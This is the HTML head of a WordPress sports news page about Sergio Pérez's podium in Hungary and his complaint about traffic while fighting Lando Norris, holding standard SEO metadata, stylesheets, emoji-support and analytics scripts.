

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fanat1cos.com/news/perez-celebra-el-podio-pero-se-queja-del-trafico-en-pelea-con-norris-se-interpusieron/
body_size: 15406
content:
<!DOCTYPE html>
<html lang="es-AR">
<head><meta name = "B-verify" content = "b45bef01fe3eb87de2fed8608ff4df64cba811f5" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- All css files are included here. -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Pérez celebra el podio, pero se queja del tráfico en pelea con Norris: “Se interpusieron” | Fanat1cos</title>
	<meta name="description" content="Sergio Pérez se recuperó bien de una clasificación difícil en Hungría, subió al podio y estuvo cerca de quitarle el segundo lugar a Lando Norris. " />
	<link rel="canonical" href="https://www.fanat1cos.com/news/perez-celebra-el-podio-pero-se-queja-del-trafico-en-pelea-con-norris-se-interpusieron/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pérez celebra el podio, pero se queja del tráfico en pelea con Norris: “Se interpusieron” | Fanat1cos" />
	<meta property="og:description" content="Sergio Pérez se recuperó bien de una clasificación difícil en Hungría, subió al podio y estuvo cerca de quitarle el segundo lugar a Lando Norris. " />
	<meta property="og:url" content="https://www.fanat1cos.com/news/perez-celebra-el-podio-pero-se-queja-del-trafico-en-pelea-con-norris-se-interpusieron/" />
	<meta property="og:site_name" content="Fanat1cos" />
	<meta property="article:publisher" content="https://www.facebook.com/Fanat1coss/" />
	<meta property="og:image" content="https://www.fanat1cos.com/wp-content/uploads/2023/07/20230723_171533.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="834" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Fanat1cos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fanat1cos.com/news/perez-celebra-el-podio-pero-se-queja-del-trafico-en-pelea-con-norris-se-interpusieron/","url":"https://www.fanat1cos.com/news/perez-celebra-el-podio-pero-se-queja-del-trafico-en-pelea-con-norris-se-interpusieron/","name":"Pérez celebra el podio, pero se queja del tráfico en pelea con Norris: “Se interpusieron” | Fanat1cos","isPartOf":{"@id":"https://www.fanat1cos.com/#website"},"primaryImageOfPage":{"@id":"https://www.fanat1cos.com/news/perez-celebra-el-podio-pero-se-queja-del-trafico-en-pelea-con-norris-se-interpusieron/#primaryimage"},"image":{"@id":"https://www.fanat1cos.com/news/perez-celebra-el-podio-pero-se-queja-del-trafico-en-pelea-con-norris-se-interpusieron/#primaryimage"},"thumbnailUrl":"https://www.fanat1cos.com/wp-content/uploads/2023/07/20230723_171533.jpg","datePublished":"2023-07-23T20:26:31+00:00","description":"Sergio Pérez se recuperó bien de una clasificación difícil en Hungría, subió al podio y estuvo cerca de quitarle el segundo lugar a Lando Norris. ","breadcrumb":{"@id":"https://www.fanat1cos.com/news/perez-celebra-el-podio-pero-se-queja-del-trafico-en-pelea-con-norris-se-interpusieron/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.fanat1cos.com/news/perez-celebra-el-podio-pero-se-queja-del-trafico-en-pelea-con-norris-se-interpusieron/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.fanat1cos.com/news/perez-celebra-el-podio-pero-se-queja-del-trafico-en-pelea-con-norris-se-interpusieron/#primaryimage","url":"https://www.fanat1cos.com/wp-content/uploads/2023/07/20230723_171533.jpg","contentUrl":"https://www.fanat1cos.com/wp-content/uploads/2023/07/20230723_171533.jpg","width":1080,"height":834},{"@type":"BreadcrumbList","@id":"https://www.fanat1cos.com/news/perez-celebra-el-podio-pero-se-queja-del-trafico-en-pelea-con-norris-se-interpusieron/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://www.fanat1cos.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.fanat1cos.com/news/"},{"@type":"ListItem","position":3,"name":"Pérez celebra el podio, pero se queja del tráfico en pelea con Norris: “Se interpusieron”"}]},{"@type":"WebSite","@id":"https://www.fanat1cos.com/#website","url":"https://www.fanat1cos.com/","name":"Fanat1cos","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fanat1cos.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-AR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; Feed" href="https://www.fanat1cos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; RSS de los comentarios" href="https://www.fanat1cos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; Pérez celebra el podio, pero se queja del tráfico en pelea con Norris: “Se interpusieron” RSS de los comentarios" href="https://www.fanat1cos.com/news/perez-celebra-el-podio-pero-se-queja-del-trafico-en-pelea-con-norris-se-interpusieron/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fanat1cos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fanat1cos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.fanat1cos.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.fanat1cos.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='zmagazine-custom-style-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/custom_style.css?ver=6.7.4' type='text/css' media='all' />
<style id='zmagazine-custom-style-inline-css' type='text/css'>
.bg-1{background:url(https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/images/bg_404.jpg)}
</style>
<link rel='stylesheet' id='zmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%2BCondensed%3A400%2C700%7CRoboto%3A400%2C500%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css?ver=1.3.9' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='fontawesome-ie-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome-ie7.min.css?ver=1.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='zmagazine-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zcore-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/core.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zshortcode-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/shortcode/shortcodes.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-magazine_style-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-responsive-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-custom-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/custom.css?ver=6.7.4' type='text/css' media='all' />
		<style>
			/* Accessible for screen readers but hidden from view */
			.fa-hidden { position:absolute; left:-10000px; top:auto; width:1px; height:1px; overflow:hidden; }
			.rtl .fa-hidden { left:10000px; }
			.fa-showtext { margin-right: 5px; }
		</style>
		<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/plugins/zmagazine_vc_addon/js/api.js?ver=6.7.4" id="myapp-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-C30YRGQNNS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fanat1cos.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-C30YRGQNNS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.fanat1cos.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fanat1cos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.fanat1cos.com/?p=30037' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fanat1cos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fanat1cos.com%2Fnews%2Fperez-celebra-el-podio-pero-se-queja-del-trafico-en-pelea-con-norris-se-interpusieron%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fanat1cos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fanat1cos.com%2Fnews%2Fperez-celebra-el-podio-pero-se-queja-del-trafico-en-pelea-con-norris-se-interpusieron%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.fanat1cos.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9532565984591843&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><style id="kirki-inline-styles"></style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="znews-template-default single single-znews postid-30037 custom-background wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
	    <div class="wrapper">
	
